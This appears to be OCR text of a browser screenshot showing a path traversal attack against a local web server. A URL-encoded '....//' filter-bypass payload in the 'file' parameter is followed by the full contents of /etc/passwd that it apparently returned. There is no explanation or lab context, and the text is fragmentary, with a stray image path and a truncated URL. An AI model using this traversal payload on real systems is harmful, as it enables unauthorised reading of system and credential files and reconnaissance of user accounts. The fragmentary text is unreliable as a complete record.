 127.0.0.1/?file=%2e%2e%2
http://127.0.0.1/?file=%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e
6
Parrot OS Pentest Privacy Pentest Learn Series ToolsLinux Winsad | Hacking a... Other Bookmarks
Hack NSA
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:101:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin _apt:x:103:65534::/nonexistent:/usr/sbin/nologin mysql:x:104:110:MySQL
Server,,,:/nonexistent:/bin/false tss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false shellinabox:x:106:112:Shell In A Box,,,:/var/lib/shellinabox:/usr/sbin
/nologin strongswan:x:107:65534::/var/lib/strongswan:/usr/sbin/nologin ntp:x:108:114::/nonexistent:/usr/sbin/nologin messagebus:x:109:115::/nonexistent:
/usr/sbin/nologin Debian-exim:x:110:116::/var/spool/exim4:/usr/sbin/nologin uuidd:x:111:117::/run/uuidd:/usr/sbin/nologin debian-tor:x:112:118::/var/lib/tor:
/bin/false redsocks:x:113:119::/var/run/redsocks:/usr/sbin/nologin freerad:x:114:122::/etc/freeradius:/usr/sbin/nologin iodine:x:115:65534::/run/iodine:/usr/sbin
/nologin miredo:x:116:65534::/var/run/miredo:/usr/sbin/nologin dnsmasq:x:117:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin redis:x:118:125::/var/lib/redis:
/usr/sbin/nologin arpwatch:x:119:126:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
tcpdump:x:121:128::/nonexistent:/usr/sbin/nologin rtkit:x:122:130:RealtimeKit,,,:/proc:/usr/sbin/nologin sshd:x:123:65534::/run/sshd:/usr/sbin/nologin